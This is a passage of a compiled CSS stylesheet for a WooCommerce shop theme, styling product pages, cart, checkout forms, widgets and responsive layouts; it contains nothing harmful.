    -ms-appearance: textfield;
    -o-appearance: textfield;
    appearance: textfield; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus, #cms-theme.woocommerce .quantity .plus, #cms-theme.woocommerce-page .quantity .plus {
    border: 1px solid #eceff1;
    background-color: #fff;
    display: block;
    height: 60px;
    width: 60px;
    cursor: pointer;
    position: absolute;
    text-align: center;
    line-height: 60px;
    top: 0;
    right: 0;
    font-size: 17px;
    color: #424242; }
    #cms-theme.woocommerce .quantity .minus:hover, #cms-theme.woocommerce-page .quantity .minus:hover, #cms-theme.woocommerce .quantity .plus:hover, #cms-theme.woocommerce-page .quantity .plus:hover {
      color: #e06fa5; }
  #cms-theme.woocommerce .quantity .minus, #cms-theme.woocommerce-page .quantity .minus {
    left: inherit;
    left: 0; }
  #cms-theme table.shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    margin-bottom: 0; }
  #cms-theme table.shop_table th {
    color: ; }
  #cms-theme table.shop_table td {
    padding: 10px 15px; }
  #cms-theme .woo-image-categries {
    margin-bottom: 40px;
    /* [Start] 5. Single Product */ }
  #cms-theme.single-product {
    /* [End] 5. Single Product */
    /* [Start] 6. Cart */ }
  #cms-theme.single-product #wl-wrapper {
    padding-top: 34px; }
  #cms-theme.single-product #wl-wrapper .wl-already-in ul {
    margin: 0; }
  #cms-theme.single-product #wl-wrapper .wl-add-to {
    padding: 0;
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    -ms-box-shadow: none;
    box-shadow: none;
    /* THEME DEFAULT */
    color: #9c9c9c !important;
    font-size: 16px;
    font-weight: 600; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:hover {
      color: #e06fa5 !important; }
    #cms-theme.single-product #wl-wrapper .wl-add-to:before {
      content: "\f15e";
      font-family: 'Material-Design-Iconic-Font';
      font-weight: normal;
      padding-right: 10px;
      color: #e06fa5; }
  #cms-theme.single-product #page-title {
    margin-bottom: 0 !important; }
  #cms-theme.single-product .site-main > .container {
    width: 100%; }
  #cms-theme.single-product .pr-single-product .cs-product-wrap {
    position: relative;
    margin: 0;
    padding-top: 80px;
    padding-bottom: 70px;
    background-color: #fff;
    background-repeat: no-repeat;
    background-size: cover;
    background-image: url(../images/bg-product.png);
    background-position: center top; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
      margin: 0 -40px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .onsale {
      -webkit-border-radius: 1px;
      -khtml-border-radius: 1px;
      -moz-border-radius: 1px;
      -ms-border-radius: 1px;
      -o-border-radius: 1px;
      border-radius: 1px;
      /* BACKGROUND GRADIENT */
      font-weight: 700;
      right: 20px;
      line-height: 50px;
      margin: 0;
      min-height: 0;
      padding: 0;
      text-transform: uppercase;
      top: 20px;
      background-color: #6f4792;
      font-size: 12px;
      width: 50px;
      height: 50px;
      left: inherit;
      z-index: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      width: 50%;
      float: left;
      padding: 0 45px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary {
      position: relative; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary h3.product_title {
        color: #575656;
        font-size: 64px;
        line-height: normal;
        margin-bottom: 16px;
        text-transform: uppercase; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price {
        letter-spacing: 0.035em;
        line-height: 42px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .entry-summary .woo-price .price .amount {
        font-size: 38px;
        line-height: normal;
        color: #33b9d4;
        margin: 0 0 6px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .content {
      padding-bottom: 26px;
      padding-top: 8px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart {
      margin-bottom: 45px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .add-whish-list {
        margin-left: 20px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart .button {
        float: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity {
        margin-bottom: 40px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap form.cart.simple .variations-item-quanity label {
          color: #424242;
          float: left;
          font-size: 14px;
          font-weight: 400;
          margin: 3px 10px 2px 0;
          line-height: 1; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery {
      position: relative;
      margin-bottom: 40px;
      padding: 0 40px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
        display: none; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .woocommerce-product-gallery img {
        -webkit-border-radius: 4px;
        -khtml-border-radius: 4px;
        -moz-border-radius: 4px;
        -ms-border-radius: 4px;
        -o-border-radius: 4px;
        border-radius: 4px;
        /* BACKGROUND GRADIENT */
        border-color: transparent #ececec #c5c5c5;
        border-style: solid;
        border-width: 0 1px 1px;
        box-shadow: 0 1px 2px rgba(0, 0, 0, 0.12); }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta .share-label {
      color: #222;
      display: block;
      font-size: 18px;
      font-weight: 700;
      line-height: 30px;
      margin-bottom: 13px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a {
        display: inline-block; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a + a {
        margin-left: 10px; }
      #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i {
        background-color: #6f4792;
        -webkit-border-radius: 2px;
        -khtml-border-radius: 2px;
        -moz-border-radius: 2px;
        -ms-border-radius: 2px;
        -o-border-radius: 2px;
        border-radius: 2px;
        /* BACKGROUND GRADIENT */
        color: #fff;
        font-size: 15px;
        height: 34px;
        line-height: 34px;
        text-align: center;
        width: 34px; }
        #cms-theme.single-product .pr-single-product .cs-product-wrap .cshero-product-meta a i:hover {
          background-color: ; }
  #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs {
    margin: 0;
    padding: 0;
    border: none;
    overflow: visible; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li {
      padding: 0;
      border: none;
      margin: 0;
      float: left;
      background-color: transparent;
      -webkit-border-radius: 0;
      -khtml-border-radius: 0;
      -moz-border-radius: 0;
      -ms-border-radius: 0;
      -o-border-radius: 0;
      border-radius: 0;
      /* BACKGROUND GRADIENT */ }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a {
      background-color: #fff;
      border-width: 1px 0 0 1px;
      border-style: solid;
      border-color: #ececec;
      color: #575656;
      font-size: 18px;
      line-height: 28px;
      padding: 15px 25px;
      font-weight: 700;
      position: relative; }
      #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li a:before {
        height: 3px;
        width: 100%;
        bottom: -1px;
        position: absolute;
        left: 0;
        content: "";
        background-color: transparent; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:hover a {
      background-color: #fff;
      color: #33b9d4; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li.active a:before {
      background-color: #fff; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:before, #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:after {
      border: none;
      display: none; }
    #cms-theme.single-product .pr-single-product .woocommerce-tabs .tabs li:last-child a {
      border-right-width: 1px; }
  #cms-theme.single-product .pr-single-product .panel {
    border-style: solid;
    border-width: 1px;
    border-color: #ececec #ececec #dadada #ececec;
    -webkit-border-radius: 0 0 5px 5px;
    -khtml-border-radius: 0 0 5px 5px;
    -moz-border-radius: 0 0 5px 5px;
    -ms-border-radius: 0 0 5px 5px;
    -o-border-radius: 0 0 5px 5px;
    border-radius: 0 0 5px 5px;
    /* BACKGROUND GRADIENT */
    display: block;
    padding: 20px 30px 30px;
    background-color: #fff; }
    #cms-theme.single-product .pr-single-product .panel .list-style-1 ul {
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product .panel ul a {
      color: #6f4792; }
    #cms-theme.single-product .pr-single-product .panel ul a:hover {
      color: ; }
  #cms-theme.single-product .pr-single-product #tab-reviews textarea {
    font-weight: normal;
    line-height: normal; }
    #cms-theme.single-product .pr-single-product #tab-reviews .star-rating {
      float: right;
      margin-top: 5px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments {
      padding: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .comment-meta {
      font-size: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments > h2 {
      color: #424242;
      font-family: inherit;
      font-size: 24px;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments ul, #cms-theme.single-product .pr-single-product #tab-reviews #comments ol {
      padding: 0;
      margin: 0; }
    #cms-theme.single-product .pr-single-product #tab-reviews #comments .description {
      font-size: 15px;
      line-height: normal;
      padding-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .comment-text {
      margin: 0 !important;
      border: 1px dashed #dedede !important; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time {
      color: #333;
      font-weight: normal; }
      #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author:before, #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
        content: "\f007";
        font-family: FontAwesome;
        font-size: 14px;
        padding-right: 10px;
        color: ; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta .author {
      margin-right: 14px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .commentlist .comment-meta time:before {
      content: "\f073"; }
    #cms-theme.single-product .pr-single-product #tab-reviews #reply-title, #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      color: #424242;
      font-family: inherit;
      font-size: 16px;
      font-weight: normal;
      line-height: normal;
      margin-bottom: 20px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .title-rating {
      margin-top: 25px; }
    #cms-theme.single-product .pr-single-product #tab-reviews textarea {
      height: 210px;
      margin-top: 10px; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a {
      color: #f9c70e; }
    #cms-theme.single-product .pr-single-product #tab-reviews .stars a:after {
      color: #f9c70e; }
  #cms-theme.woocommerce-cart {
    /* [End] 6. Cart */ }
  #cms-theme.woocommerce-cart .return-to-shop {
    margin-bottom: 70px; }
  #cms-theme.woocommerce-cart .page-full-width {
    max-width: 940px;
    margin: auto;
    float: none; }
  #cms-theme.woocommerce-cart .cms-checkout-page {
    margin-bottom: 80px;
    background-color: #fff; }
  #cms-theme.woocommerce-cart .quantity {
    width: 178px; }
  #cms-theme.woocommerce-cart .shop_table {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */ }
  #cms-theme.woocommerce-cart .shop_table th {
    color: ; }
  #cms-theme.woocommerce-cart .shop_table td.coupon {
    border-right: 1px solid #e5e5e5; }
    #cms-theme.woocommerce-cart .shop_table td.coupon label {
      color: ; }
    #cms-theme.woocommerce-cart .shop_table td.coupon input {
      width: 100%;
      margin-bottom: 10px; }
  #cms-theme.woocommerce-cart .shop_table td.actions input {
    width: 100%; }
    #cms-theme.woocommerce-cart .shop_table td.actions .wc-proceed-to-checkout {
      padding: 0 0 10px; }
  #cms-theme.woocommerce-cart .shop_table .product-remove a {
    background-color: transparent; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i {
      color: #6f4792; }
    #cms-theme.woocommerce-cart .shop_table .product-remove a i:hover {
      color: ; }
  #cms-theme.woocommerce-cart .cart-collaterals {
    margin-bottom: 50px; }
  #cms-theme.woocommerce-cart .cart-collaterals .cart_totals {
    width: 100%; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals > h2 {
      color: #575656;
      font-size: 48px;
      line-height: normal;
      margin-bottom: 20px;
      padding: 0 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table {
      border: 1px solid rgba(0, 0, 0, 0.1); }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table th {
      color: #323232;
      padding: 10px 15px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table td {
      border-top: 1px solid rgba(0, 0, 0, 0.1);
      padding: 0 20px; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .cart-subtotal td {
      border-top: none; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals table .amount {
      color: ; }
    #cms-theme.woocommerce-cart .cart-collaterals .cart_totals .wc-proceed-to-checkout {
      padding: 10px 15px;
      border-width: 0 1px 1px 1px;
      border-color: rgba(0, 0, 0, 0.1);
      border-style: solid; }
  #cms-theme.woocommerce-checkout {
    /* Woo Widget */ }
  #cms-theme.woocommerce-checkout .woocommerce-checkout-payment .payment_methods {
    background-color: #eceff1;
    border: none;
    padding: 25px 0 0; }
  #cms-theme.woocommerce-checkout .form-row {
    margin-bottom: 30px; }
  #cms-theme.woocommerce-checkout .form-row.place-order {
    background-color: #eceff1;
    padding-right: 0; }
  #cms-theme.woocommerce-checkout .select2-drop {
    color: #9c9c9c;
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice {
    color: #9c9c9c;
    font-size: 16px;
    height: 40px;
    line-height: 40px;
    padding: 0 20px;
    font-weight: 500;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border-color: #dadddf; }
  #cms-theme.woocommerce-checkout .select2-container .select2-choice .select2-arrow {
    right: 10px; }
  #cms-theme.woocommerce-checkout .select2-results .select2-highlighted {
    color: #8b8b8b; }
  #cms-theme.woocommerce-checkout input[type='text'], #cms-theme.woocommerce-checkout input[type="password"], #cms-theme.woocommerce-checkout input[type="datetime"], #cms-theme.woocommerce-checkout input[type="datetime-local"], #cms-theme.woocommerce-checkout input[type="date"], #cms-theme.woocommerce-checkout input[type="month"], #cms-theme.woocommerce-checkout input[type="time"], #cms-theme.woocommerce-checkout input[type="week"], #cms-theme.woocommerce-checkout input[type="number"], #cms-theme.woocommerce-checkout input[type="email"], #cms-theme.woocommerce-checkout input[type="url"], #cms-theme.woocommerce-checkout input[type="search"], #cms-theme.woocommerce-checkout input[type="tel"], #cms-theme.woocommerce-checkout input[type="color"], #cms-theme.woocommerce-checkout textarea, #cms-theme.woocommerce-checkout select {
    height: 40px;
    line-height: 40px;
    background-color: #fff;
    -webkit-border-radius: 40px;
    -khtml-border-radius: 40px;
    -moz-border-radius: 40px;
    -ms-border-radius: 40px;
    -o-border-radius: 40px;
    border-radius: 40px;
    /* BACKGROUND GRADIENT */
    border: none;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    -ms-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
    /* THEME DEFAULT */
    text-indent: 20px;
    color: #9c9c9c;
    font-weight: 500;
    font-size: 16px;
    padding: 0 !important; }
  #cms-theme.woocommerce-checkout textarea {
    height: 145px;
    line-height: normal;
    padding: 20px 0 !important; }
  #cms-theme.woocommerce-checkout .amount {
    color: ; }
  #cms-theme.woocommerce-checkout .payment_methods, #cms-theme.woocommerce-checkout .place-order {
    -webkit-border-radius: 0;
    -khtml-border-radius: 0;
    -moz-border-radius: 0;
    -ms-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    /* BACKGROUND GRADIENT */
    background-color: #f5f5f5;
    border: none; }
  #cms-theme.woocommerce-checkout #primary {
    margin-bottom: 80px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields label, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label {
    color: #9c9c9c;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    line-height: 1;
    margin-bottom: 15px; }
    #cms-theme.woocommerce-checkout .woocommerce-billing-fields label .required, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields label .required {
      color: #9c9c9c; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3 {
    margin-bottom: 65px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3, #cms-theme.woocommerce-checkout #order_review_heading {
    border-bottom: 4px solid #fff;
    color: #575656;
    position: relative;
    padding-bottom: 12px; }
  #cms-theme.woocommerce-checkout .woocommerce-billing-fields h3:before, #cms-theme.woocommerce-checkout .woocommerce-shipping-fields h3:before, #cms-theme.woocommerce-checkout #order_review_heading:before {
    content: "";
    position: absolute;
    bottom: -4px;
    left: 0;
    width: 170px;
    height: 4px;
    background-color: #e06fa5; }
  #cms-theme.woocommerce-checkout #order_review_heading {
    margin-bottom: 80px;
    margin-top: 40px; }
  #cms-theme .widget_price_filter {
    /* Apply All Style */ }
  #cms-theme .widget_price_filter .ui-slider-horizontal {
    height: 10px;
    max-width: calc(100% - 22px);
    max-width: -moz-calc(100% - 22px);
    max-width: -webkit-calc(100% - 22px);
    margin: 0; }
  #cms-theme .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #e06fa5;
    -webkit-border-radius: 10px;
    -khtml-border-radius: 10px;
    -moz-border-radius: 10px;
    -ms-border-radius: 10px;
    -o-border-radius: 10px;
    border-radius: 10px;
    /* BACKGROUND GRADIENT */
    margin-left: 10px;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    -ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3) inset;
    /* THEME DEFAULT */ }
  #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button {
    background-color: #e06fa5;
    border-color: #e06fa5;
    color: #fff; }
    #cms-theme .widget_price_filter .price_slider_wrapper .price_slider_amount button:hover {
      background-color: ;
      border-color: ; }
  #cms-theme .cshero-product-title {
    margin-bottom: 2px; }
  #cms-theme .cshero-product-title a {
    font-size: 18px;
    color: #575656;
    font-weight: 700; }
  #cms-theme .cshero-product-title a:hover, #cms-theme .cshero-product-title a:focus {
    color: #e06fa5; }
  #cms-theme h3.product_title {
    font-size: 18px; }
  #cms-theme.single-product .woo-nav-links {
    margin-bottom: 65px !important; }
  #cms-theme .cs-product-related-wrap {
    padding: 70px 0; }
  #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title {
    font-size: 48px;
    line-height: 1;
    color: #575656;
    text-align: center;
    margin-bottom: 50px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span {
      position: relative;
      display: inline-block;
      padding-bottom: 30px; }
    #cms-theme .cs-product-related-wrap .cms-related-heading .wg-title span:before {
      width: 155px;
      height: 4px;
      background-color: #6f4792;
      content: "";
      position: absolute;
      left: 0;
      right: 0;
      bottom: 0;
      margin: auto; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item {
    padding: 0 !important;
    clear: inherit; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-item:nth-child(3n+1) {
      clear: inherit; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls {
    text-align: center; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      background-color: transparent;
      color: #575656; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev:hover, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next:hover {
      color: #6f4792; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev i:before, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next i:before {
      font-size: 62px; }
  #cms-theme .cs-product-related-wrap #related-product-carousel .cshere-woo-item-wrap:hover {
    -webkit-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -moz-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    -ms-box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    box-shadow: 0 1px 0 rgba(0, 0, 0, 0.08) !important;
    /* THEME DEFAULT */ }
  #cms-theme .woocommerce-error, #cms-theme .woocommerce-info, #cms-theme .woocommerce-message {
    background-color: #fff; }
  #cms-theme .woocommerce-info {
    border-top-color: #33b9d4; }
  #cms-theme .woocommerce-info:before {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a {
    color: #33b9d4; }
  #cms-theme .woocommerce-info a:hover {
    color: ; }
  #cms-theme .woocommerce-error {
    border-color: #e06fa5; }
  #cms-theme .woocommerce-error:before {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a {
    color: #e06fa5; }
  #cms-theme .woocommerce-error a:hover {
    color: ; }
  #cms-theme .woocommerce-message {
    border-color: #6f4792; }
  #cms-theme .woocommerce-message:before {
    color: #6f4792; }
  #cms-theme .woocommerce-message a {
    color: #6f4792; }
  #cms-theme .woocommerce-message a:hover {
    color: ; }

.pr-content {
  margin-bottom: 70px; }

.woo-sidebar-wrap {
  margin-bottom: 70px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col {
    margin-bottom: 30px; }
  .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li {
    margin-bottom: 5px; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a {
      display: block;
      font-size: 15px;
      font-weight: 700;
      padding: 0 10px 0 24px;
      color: #575656; }
    .woo-sidebar-wrap #sidebar .slidingbar-widget-col ul li a:hover {
      color: #e06fa5; }
  .woo-sidebar-wrap #sidebar .wg-title {
    font-family: inherit;
    font-size: 16px;
    color: #e06fa5;
    font-weight: 700;
    font-size: 16px;
    letter-spacing: 0.01em;
    background-color: #fff;
    border-color: transparent #dadddf #b6b9ba #e06fa5;
    border-radius: 4px;
    border-style: solid;
    border-width: 0px 1px 1px 8px;
    -webkit-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -moz-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    -ms-box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    box-shadow: 0 2px 3px rgba(0, 0, 0, 0.16);
    /* THEME DEFAULT */
    padding: 0 26px 0 18px;
    -webkit-border-radius: 4px;
    -khtml-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
    /* BACKGROUND GRADIENT */
    line-height: 40px;
    position: relative; }
  .woo-sidebar-wrap #sidebar .wg-title i {
    font-size: 19px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    right: 10px;
    text-align: center;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */
    width: 30px; }

@media screen and (max-width: 992px) {
  .br-style3 .woocommerce-product-search {
    margin: auto; }

  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 50%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(3n+1), #cms-theme.woocommerce .products li:nth-child(3n+1), #cms-theme.woocommerce-page .products li:nth-child(3n+1), #cms-theme.woocommerce .products .owl-item:nth-child(3n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(3n+1) {
      clear: initial; } }

@media screen and (max-width: 767px) {
  #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner {
    margin: 0 -15px; }
    #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .woocommerce-product-gallery, #cms-theme.single-product .pr-single-product .cs-product-wrap .cs-product-wrap-inner .entry-summary {
      padding: 0 15px;
      width: 100%; }

  #feature-top-shop .feature-top-shop-inner {
    margin-bottom: 25px; } }

@media screen and (max-width: 480px) {
  #cms-theme.woocommerce .pr-full-width .products li.product, #cms-theme.woocommerce-page .pr-full-width .products li.product, #cms-theme.woocommerce .products li, #cms-theme.woocommerce-page .products li, #cms-theme.woocommerce .products .owl-item, #cms-theme.woocommerce-page .products .owl-item {
    width: 100%; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(n+1), #cms-theme.woocommerce .products li:nth-child(n+1), #cms-theme.woocommerce-page .products li:nth-child(n+1), #cms-theme.woocommerce .products .owl-item:nth-child(n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(n+1) {
      clear: left; }
    #cms-theme.woocommerce .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce-page .pr-full-width .products li.product:nth-child(2n+1), #cms-theme.woocommerce .products li:nth-child(2n+1), #cms-theme.woocommerce-page .products li:nth-child(2n+1), #cms-theme.woocommerce .products .owl-item:nth-child(2n+1), #cms-theme.woocommerce-page .products .owl-item:nth-child(2n+1) {
      clear: initial; } }

@media screen and (min-width: 1360px) {
  #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev, #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
    margin: 0;
    position: absolute;
    top: 50%;
    -webkit-transform: translate(0px, -50%);
    -khtml-transform: translate(0px, -50%);
    -moz-transform: translate(0px, -50%);
    -ms-transform: translate(0px, -50%);
    -o-transform: translate(0px, -50%);
    transform: translate(0px, -50%);
    /* BACKGROUND GRADIENT */
    /* TRANSFORM STYLE */ }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-prev {
      left: -85px; }
    #cms-theme .cs-product-related-wrap #related-product-carousel .owl-controls .owl-next {
      right: -85px; } }

@media screen and (min-width: 1200px) {
  body.body-boxed .cs-boxed {
    margin: auto;
    width: 1200px;
    background-color: #fff; }
    body.body-boxed .cs-boxed #cshero-header {
      max-width: 1200px;
      margin: auto; }
    body.body-boxed .cs-boxed .container {
      width: 100%; }
    body.body-boxed .cs-boxed .entry-content > .vc_row {
      left: 0 !important;
      margin: 0 !important;
      padding-left: 0 !important;
      padding-right: 0 !important;
      width: 100% !important; }
      body.body-boxed .cs-boxed .entry-content > .vc_row > .wpb_column > .vc_column-inner {
        padding: 0 30px; }
      body.body-boxed .cs-boxed .entry-content > .vc_row.vc_row-no-padding > .wpb_column > .vc_column-inner {
        padding-left: 0;
        padding-right: 0; }
    body.body-boxed .cs-boxed #main > .container {
      padding-left: 0;
      padding-right: 0; }
    body.body-boxed .cs-boxed .esg-container-fullscreen-forcer {
      width: 100% !important;
      left: 0 !important; }
    body.body-boxed #cshero-footer-top > .container {
      padding: 0 30px; } }

@media screen and (max-width: 1200px) {
  body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-title {
    font-size: 32px;
    line-height: 36px; }
    body .cms-fancybox-layout-1 .cms-fancy-box-main .cms-fancy-box-content {
      line-height: 22px; } }

@media screen and (max-width: 1024px) {
  body .container {
    width: 100%; }

  #cshero-header > .container {
    padding: 0 15px; }

  .wpb_column.padding-30 {
    padding: 0 30px !important; }

  .cms-row-full-width > .no-container {
    margin-left: 0;
    margin-right: 0;
    /* Testionial */ }
    .cms-row-full-width > .no-container > .row {
      margin-left: 0;
      margin-right: 0; }
      .cms-row-full-width > .no-container > .row > .wpb_column {
        padding: 0; }

  body .cms-testimonial-layout1 .cms-testimonial-content {
    padding: 0; } }

@media screen and (min-width: 992px) {
  #cshero-menu-mobile {
    display: none; } }

@media screen and (max-width: 992px) {
  #cshero-header-wrapper.header-3 #cshero-header-top {
    text-align: center; }
    #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li {
      padding: 0 15px; }
      #cshero-header-wrapper.header-3 #cshero-header-top .top-bar-left > li:after {
        display: none; }
    #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap {
      text-align: center; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .btn-cart {
        border: none; }
      #cshero-header-wrapper.header-3 #cshero-header-top .cms-login-wrap .widget_shopping_cart {
        left: 0;
        margin: auto; }

  body .container {
    width: 100%;
    /* Header Sticky */
    /* End Header Sticky */
    /* ==========================================================================
